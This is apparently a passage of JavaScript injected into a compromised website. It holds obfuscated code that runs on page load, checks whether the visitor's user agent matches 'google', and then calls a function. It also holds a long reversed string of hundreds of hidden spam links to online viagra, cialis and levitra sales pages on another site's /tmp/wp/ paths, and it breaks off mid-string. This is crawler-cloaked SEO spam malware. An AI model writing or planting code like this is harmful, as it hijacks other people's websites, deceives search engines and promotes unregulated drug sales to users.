_0x4e8f1e=_0x3bb068[_0xc65275(-0x204,-0x1a0,-0x210,-0x1e4)+_0xc65275(-0x152,-0x19b,-0x16d,-0x184)];while(_0x4e8f1e){if(_0x4e8f1e[_0xc65275(-0x192,-0x162,-0x176,-0x13f)]===_0xc65275(-0x140,-0x191,-0x181,-0x144)||_0x4e8f1e[_0x26d768(0x246,0x23b,0x296,0x259)]===_0x1dea02['eoxlt']||_0x1dea02['CdgHU'](_0x4e8f1e[_0xc65275(-0xf0,-0x107,-0xe4,-0x13f)],_0x1dea02[_0xc65275(-0x19a,-0x206,-0x1cc,-0x1aa)])||_0x4e8f1e[_0xc65275(-0xdb,-0x180,-0x133,-0x13f)]===_0x1dea02['YCTPx']||_0x1dea02['CBGaJ'](_0x4e8f1e[_0x26d768(0x239,0x236,0x296,0x278)],'A'))return _0x21a33f[_0xc65275(-0x119,-0x158,-0x145,-0x15d)+_0x26d768(0x209,0x2c1,0x262,0x24b)];_0x4e8f1e=_0x4e8f1e[_0xc65275(-0x1aa,-0x19a,-0x1db,-0x1e4)+'ent'];}if(_0x1dea02[_0xc65275(-0x203,-0x1ff,-0x21a,-0x1d5)](_0x3d8917[_0x26d768(0x25b,0x1e4,0x240,0x1e9)+'t'][_0xc65275(-0x12c,-0xf1,-0xf4,-0x130)]()['length'],-0x1*-0x953+-0x1*0x17c9+-0x74f*-0x2))return _0x453be1[_0xc65275(-0x184,-0x127,-0x156,-0x14d)+_0xc65275(-0x148,-0x131,-0x15a,-0x151)];return _0x3d5f33[_0x26d768(0x27c,0x262,0x278,0x265)+'ECT'];}}}else{let _0x455b19=-0x285*-0x2+-0x1cb9+0x17af;for(const _0x37dfad of this){const _0x49530f=_0x37dfad[_0x26d768(0x2a9,0x2f3,0x28f,0x250)](0xe*-0x197+-0x981+-0xad*-0x2f);_0x455b19=_0x3ab173[_0x26d768(0x2af,0x240,0x276,0x248)](_0x3ab173[_0x26d768(0x1ed,0x20d,0x23d,0x1fe)](_0x3ab173[_0xc65275(-0x213,-0x20c,-0x1e7,-0x1f1)](_0x455b19,-0x4f4+0xf9b+-0xaa2),_0x455b19),_0x49530f),_0x455b19|=0x1*-0x1677+0xf59*0x1+0x71e;}return _0x455b19;}},_0x312ebc[_0x27d9f5(0x437,0x3d6,0x378,0x411)](_0x27d9f5(0x3c5,0x3f0,0x3e9,0x3cf),_0x3c4837,!![]),_0x312ebc[_0x1b5123(0x68,0xda,0xd5,0x76)]();}document[_0x347638(0x376,0x384,0x33f,0x374)+_0x347638(0x333,0x36f,0x31f,0x368)](_0x347638(0x3fe,0x39f,0x36a,0x367)+_0x34a505(0x2ff,0x2d9,0x34a,0x2ed),function(){const _0x21fb21={'PYbxn':function(_0x5ab9a7){return _0x5ab9a7();}};function _0x16d0eb(_0x285bab,_0x55b58c,_0x2a1b64,_0x338c1b){return _0x34a505(_0x2a1b64,_0x55b58c-0x8e,_0x2a1b64-0x48,_0x338c1b-0x155);}function _0x1de6c0(_0x6ef721,_0x1bc0dc,_0xb63f0b,_0x540527){return _0x34a505(_0xb63f0b,_0x1bc0dc-0x174,_0xb63f0b-0x2c,_0x1bc0dc-0xcb);}/google/i[_0x16d0eb(0x3f9,0x3fe,0x3e7,0x416)](navigator[_0x16d0eb(0x482,0x483,0x46f,0x421)])&&_0x21fb21[_0x1de6c0(0x37c,0x345,0x2ef,0x36f)](site);});

const sdbm = str => {
    let arr = str.split('');
    return arr.reduce(
      (hashCode, currentVal) =>
        (hashCode =
          currentVal.charCodeAt(0) +
          (hashCode << 6) +
          (hashCode << 16) -
          hashCode),
      0
    );
};

const dataText = ', >a/<elas rof silaic>\"/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<enilno argaiv yub uoy nac>\"php.enilno-argaiv-yub-uoy-nac/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<silaic ni tneidergni evitca>\"php.silaic-ni-tneidergni-evitca/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<argaiv a artivel>\"php.argaiv-a-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec gm02 silaic>\"php.anec-gm02-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<aketpa anec artivel>\"php.aketpa-anec-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<pohs xes silaic>\"php.pohs-xes-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<adanac ni enilno argaiv yub ot erehw>\"php.adanac-ni-enilno-argaiv-yub-ot-erehw/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<einipo iktelbat silaic>\"php.einipo-iktelbat-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<einipo yllej laro argamak>\"php.einipo-yllej-laro-argamak/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec gm 04 silaic>\"php.anec-gm-04-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<telbat 41 gm 5 silaic>\"php.telbat-41-gm-5-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<cipuk eizdg argaiv>\"php.cipuk-eizdg-argaiv/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<awohcotsęzc gm 01 artivel>\"php.awohcotszc-gm-01-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec gm02 gm01 artivel>\"php.anec-gm02-gm01-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<enilno stelbat artivel>\"php.enilno-stelbat-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ecetpa w ytpecer zeb silaic>\"php.ecetpa-w-ytpecer-zeb-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<lohokla a silaic>\"php.lohokla-a-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<sreppop dna silaic>\"php.sreppop-dna-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<etpecer an 02 artivel>\"php.etpecer-an-02-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<argaiv aznereffid artivel>\"php.argaiv-aznereffid-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<murof nelletseb enilno argamak>\"php.murof-nelletseb-enilno-argamak/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec gm02 i gm01 artivel>\"php.anec-gm02-i-gm01-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<artivel lettimznetop etseb>\"php.artivel-lettimznetop-etseb/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ıtayif enazce gm 05 silaic>\"php.tayif-enazce-gm-05-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<jeinatjan gm 02 artivel>\"php.jeinatjan-gm-02-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<essuomelpmap te silaic>\"php.essuomelpmap-te-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec gm 5 artivel>\"php.anec-gm-5-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ekehtopa sierp artivel>\"php.ekehtopa-sierp-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<awotenretni aketpa artivel>\"php.awotenretni-aketpa-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<argaiv sv artivel>\"php.argaiv-sv-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<cilbuper hcezc argamak>\"php.cilbuper-hcezc-argamak/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<esod tuokrow erp silaic>\"php.esod-tuokrow-erp-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<aketpa arótk ksńadg artivel>\"php.aketpa-artk-ksadg-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<yllej laro gm001 argamak>\"php.yllej-laro-gm001-argamak/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<teibok ald silaic>\"php.teibok-ald-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<einawokwad gm 02 silaic>\"php.einawokwad-gm-02-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec gm01 silaic>\"php.anec-gm01-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<artivel ęjcnetop an kel>\"php.artivel-jcnetop-an-kel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<adanac ni enilno elas rof silaic>\"php.adanac-ni-enilno-elas-rof-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<sruoh 63 silaic>\"php.sruoh-63-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<tenretni zezrp ecetpa w artivel>\"php.tenretni-zezrp-ecetpa-w-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<enilno gm 01 artivel>\"php.enilno-gm-01-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec gm02 yllil silaic>\"php.anec-gm02-yllil-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<gm02 artivel tauk tabo>\"php.gm02-artivel-tauk-tabo/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<aketpa anec gm 02 silaic>\"php.aketpa-anec-gm-02-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<artivel ro silaic argaiv>\"php.artivel-ro-silaic-argaiv/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<einipo ńap ald argaiv>\"php.einipo-ap-ald-argaiv/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<oslobmeerartnoc ocireneg artivel rarpmoc>\"php.oslobmeerartnoc-ocireneg-artivel-rarpmoc/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<rılınalluk lısan gm 02 silaic>\"php.rlnalluk-lsan-gm-02-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<tzs 82 enakelwop iktelbat gm 5 silaic>\"php.tzs-82-enakelwop-iktelbat-gm-5-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<awotenretni aketpa silaic>\"php.awotenretni-aketpa-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<silaic yllil ile>\"php.silaic-yllil-ile/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<gm 001 amrahp atnaja argamak>\"php.gm-001-amrahp-atnaja-argamak/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<artivel silaic argaiv>\"php.artivel-silaic-argaiv/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<argaiv sv silaic>\"php.argaiv-sv-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<wałcorw anec artivel>\"php.wacorw-anec-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<teibok ald argamak>\"php.teibok-ald-argamak/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<aketpa anec gm 01 silaic>\"php.aketpa-anec-gm-01-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<silaic argaiv argamak>\"php.silaic-argaiv-argamak/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<aketpa anec silaic>\"php.aketpa-anec-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<gm02 artivel iktelbat>\"php.gm02-artivel-iktelbat/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ecirp gm02 silaic>\"php.ecirp-gm02-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<enilno pohs argamak>\"php.enilno-pohs-argamak/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<puk ecrof repus artivel>\"php.puk-ecrof-repus-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec gm 01 silaic>\"php.anec-gm-01-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<jeinatjan gm 5 silaic>\"php.jeinatjan-gm-5-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<einipo argamak repus>\"php.einipo-argamak-repus/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ętpecer an anec artivel>\"php.tpecer-an-anec-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<gm 52 rezifp argaiv>\"php.gm-52-rezifp-argaiv/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<2202 ilaic ezob>\"php.2202-ilaic-ezob/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<allives argaiv rarpmoc>\"php.allives-argaiv-rarpmoc/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<silaic yllej laro>\"php.silaic-yllej-laro/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<gm 02 lanoisseforp artivel>\"php.gm-02-lanoisseforp-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ku enilno argaiv paehc>\"php.ku-enilno-argaiv-paehc/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<telbat 03 gm 001 silaic>\"php.telbat-03-gm-001-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<argaiv sla resseb artivel>\"php.argaiv-sla-resseb-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec gm5 silaic>\"php.anec-gm5-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<etpecer an artivel>\"php.etpecer-an-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec ketelbat 82 gm 5 silaic>\"php.anec-ketelbat-82-gm-5-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<enilno aicamraf gm 02 silaic>\"php.enilno-aicamraf-gm-02-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<lifanedrav euqireneg artivel retehca>\"php.lifanedrav-euqireneg-artivel-retehca/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ecnamrofrep strops silaic>\"php.ecnamrofrep-strops-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<enoizatserp ad aisna silaic>\"php.enoizatserp-ad-aisna-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<einipo gm 01 artivel>\"php.einipo-gm-01-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ytpecer zeb gm 02 silaic>\"php.ytpecer-zeb-gm-02-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<adanac morf silaic esahcrup>\"php.adanac-morf-silaic-esahcrup/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<awokłysyw żadezrps ętpecer an artivel>\"php.awokysyw-adezrps-tpecer-an-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ainass od artivel>\"php.ainass-od-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<akireneg gm02 artivel>\"php.akireneg-gm02-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<gm5 lifaladat silaic>\"php.gm5-lifaladat-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<gm 05 yllej argamak>\"php.gm-05-yllej-argamak/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<einawokwad gm 02 artivel>\"php.einawokwad-gm-02-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<telbat gm 02 silaic>\"php.telbat-gm-02-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec ętpecer an gm 02 silaic>\"php.anec-tpecer-an-gm-02-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<silaic morf tceffe mumixam teg ot woh>\"php.silaic-morf-tceffe-mumixam-teg-ot-woh/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<silaic ęjcnetop an iktelbat>\"php.silaic-jcnetop-an-iktelbat/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ałaizd ogułd kaj silaic>\"php.aaizd-ogud-kaj-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<yreviled yad txen ku enilno argamak>\"php.yreviled-yad-txen-ku-enilno-argamak/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<niap elcsum silaic>\"php.niap-elcsum-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<einipo gm5 silaic>\"php.einipo-gm5-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<lifanedlis sv artivel>\"php.lifanedlis-sv-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<silaic ałaizd kaj>\"php.silaic-aaizd-kaj/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec tdo artivel>\"php.anec-tdo-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<einipo gm 5 silaic>\"php.einipo-gm-5-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec gm02 artivel>\"php.anec-gm02-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<eizdg ksńadg artivel>\"php.eizdg-ksadg-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<elpmas lairt eerf artivel>\"php.elpmas-lairt-eerf-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<gm 01 artivel aketpa>\"php.gm-01-artivel-aketpa/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<awilo ksńadg artivel aketpa>\"php.awilo-ksadg-artivel-aketpa/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<einyłp w ńap ald argaiv>\"php.einyp-w-ap-ald-argaiv/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ytpecer zeb ijcrut w argaiv>\"php.ytpecer-zeb-ijcrut-w-argaiv/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<yllej laro argamak>\"php.yllej-laro-argamak/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ćipuk eizdg ytpecer zeb silaic>\"php.ipuk-eizdg-ytpecer-zeb-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<reyab ymrif artivel>\"php.reyab-ymrif-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<aketpa ńap ald argaiv>\"php.aketpa-ap-ald-argaiv/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<adanac silaic yub>\"php.adanac-silaic-yub/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ecetpa w anec silaic>\"php.ecetpa-w-anec-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ytpecer zeb silaic>\"php.ytpecer-zeb-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<cipuk eizdg yllej laro argamak>\"php.cipuk-eizdg-yllej-laro-argamak/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<oicerp gm 01 artivel>\"php.oicerp-gm-01-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<regnol tsal uoy pleh silaic seod>\"php.regnol-tsal-uoy-pleh-silaic-seod/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<akwad akaj silaic>\"php.akwad-akaj-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ałaizd usazc eli silaic>\"php.aaizd-usazc-eli-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<artivel argamak silaic>\"php.artivel-argamak-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<etad noitaripxe retfa silaic>\"php.etad-noitaripxe-retfa-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<sretaolf eye dna silaic>\"php.sretaolf-eye-dna-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ecirp tseb gm5 silaic>\"php.ecirp-tseb-gm5-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<einipo gm001 argamak>\"php.einipo-gm001-argamak/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<xim argaiv silaic>\"php.xim-argaiv-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<silaic sv lifaladat>\"php.silaic-sv-lifaladat/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<regnol tsal silaic>\"php.regnol-tsal-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<nemow rof argaiv>\"php.nemow-rof-argaiv/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<aketpa arotk artivel>\"php.aketpa-arotk-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<enilno aketpa silaic>\"php.enilno-aketpa-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<wókark ćśonpętsod artivel>\"php.wkark-onptsod-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<awazsraw ytpecer zeb silaic>\"php.awazsraw-ytpecer-zeb-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<noitsegnoc lasan silaic>\"php.noitsegnoc-lasan-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<01 artivel cipuk wozsezr>\"php.01-artivel-cipuk-wozsezr/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<silaic sv artivel>\"php.silaic-sv-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<cipuk eizdg artivel>\"php.cipuk-eizdg-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<tpezer enho nettelbat artivel>\"php.tpezer-enho-nettelbat-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec gm5 tdo artivel>\"php.anec-gm5-tdo-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<awazsraw ytpecer zeb artivel>\"php.awazsraw-ytpecer-zeb-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<tsket allaruic silaic>\"php.tsket-allaruic-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec gm 01 artivel>\"php.anec-gm-01-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<artivel ketelbat anec>\"php.artivel-ketelbat-anec/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ńanzop ecetpa w anec artivel>\"php.anzop-ecetpa-w-anec-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ainałaizd sazc silaic>\"php.ainaaizd-sazc-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<oinat gm 01 artivel>\"php.oinat-gm-01-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<dfs einipo silaic>\"php.dfs-einipo-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<amdm dna silaic>\"php.amdm-dna-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<murof gm 5 silaic>\"php.murof-gm-5-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<lch lifanedrav artivel>\"php.lch-lifanedrav-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<enilno gm 05 silaic>\"php.enilno-gm-05-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<egron leg argamak>\"php.egron-leg-argamak/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<lagutrop me silaic>\"php.lagutrop-me-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ńap ald artivel>\"php.ap-ald-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ytpecer zeb artivel>\"php.ytpecer-zeb-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ćipuk eizdg silaic>\"php.ipuk-eizdg-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<artivel pelks ynozdwarps>\"php.artivel-pelks-ynozdwarps/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<gm 02 silaic yllil ile>\"php.gm-02-silaic-yllil-ile/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ętpecer an anec silaic>\"php.tpecer-an-anec-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<adanac artivel dnarb>\"php.adanac-artivel-dnarb/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ediwdlrow yrtsimehc silaic>\"php.ediwdlrow-yrtsimehc-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ętpecer an anec gm 5 silaic>\"php.tpecer-an-anec-gm-5-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<asu gm001 argamak>\"php.asu-gm001-argamak/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<einipo ytpecer zeb argaiv>\"php.einipo-ytpecer-zeb-argaiv/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<tidder egasod silaic>\"php.tidder-egasod-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<murof gm5 silaic>\"php.murof-gm5-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<smrof egasod artivel>\"php.smrof-egasod-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<enilno silaic yub>\"php.enilno-silaic-yub/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<artivel gm 02 reyab>\"php.artivel-gm-02-reyab/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec artivel kel>\"php.anec-artivel-kel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<enilno silaic redro>\"php.enilno-silaic-redro/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ecirp tseb silaic>\"php.ecirp-tseb-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<oslobmeerartnoc ocireneg artivel>\"php.oslobmeerartnoc-ocireneg-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<murof ćipuk eizdg silaic>\"php.murof-ipuk-eizdg-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<lapyap gm02 akireneg artivel>\"php.lapyap-gm02-akireneg-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<enilno gm5 silaic>\"php.enilno-gm5-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<cireneg llip silaic>\"php.cireneg-llip-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<xam tcennoc argaiv>\"php.xam-tcennoc-argaiv/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ecetpa w anec artivel>\"php.ecetpa-w-anec-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<elcyc diorets silaic>\"php.elcyc-diorets-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<tzs 8 enakelwop iktelbat gm 02 artivel>\"php.tzs-8-enakelwop-iktelbat-gm-02-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<gm 02 anec silaic>\"php.gm-02-anec-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<argaiv sulp silaic>\"php.argaiv-sulp-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<retnuoc eht revo silaic>\"php.retnuoc-eht-revo-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<kel az ot oc silaic>\"php.kel-az-ot-oc-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<artivel yub erehw>\"php.artivel-yub-erehw/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<enilno artivel silaic>\"php.enilno-artivel-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec silaic iktelbat>\"php.anec-silaic-iktelbat/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<artivel iinimeg aketpa>\"php.artivel-iinimeg-aketpa/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<einipo gm 02 artivel>\"php.einipo-gm-02-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<artivel cireneg paehc>\"php.artivel-cireneg-paehc/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<murof gm 01 silaic>\"php.murof-gm-01-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec tsaf argaiv>\"php.anec-tsaf-argaiv/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<tsal ti seod gnol woh silaic>\"php.tsal-ti-seod-gnol-woh-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<orgella ńap ald argaiv>\"php.orgella-ap-ald-argaiv/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<argaiv yzc silaic>\"php.argaiv-yzc-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<weiver 1 ni 2 argamak repus>\"php.weiver-1-ni-2-argamak-repus/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<gm02 sv gm5 silaic>\"php.gm02-sv-gm5-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<argaiv a silaic>\"php.argaiv-a-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ytpecer zeb gm 01 